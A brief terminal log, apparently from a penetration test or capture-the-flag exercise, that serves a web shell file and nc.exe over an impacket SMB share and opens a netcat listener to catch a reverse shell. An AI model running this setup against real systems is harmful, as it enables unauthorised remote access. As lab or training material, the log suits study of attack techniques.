 ❯ ls
cmdasp.txt nc.exe
❯ impacket-smbserver smbfolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...